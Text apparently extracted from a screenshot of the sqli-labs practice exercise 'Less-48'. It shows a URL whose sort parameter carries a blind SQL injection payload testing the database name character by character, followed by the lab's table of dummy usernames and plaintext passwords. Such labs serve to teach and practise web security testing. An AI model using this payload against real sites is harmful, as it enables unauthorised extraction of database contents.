 192.168.232.178/Less-48/?sort=rand(ascii(left(database(),1))=115)
常用网址 JD 京东商城
Welcome Dhakkan
ID USERNAME PASSWORD
24 less45 hello
11 admin3 admin3
5 stupid stupidity
21 less42 hello
4 secure crappy
3 Dummy p@ssword
12 dhakkan dumbo
9 admin1 admin1
15 admin' # 1
8 admin 1234
10 admin2 admin2
22 less43 hello
23 less44 hello
1 Dumb Dumb
17 less38 hello
19 less40 hello
16 admin'# 111
18 less39 hello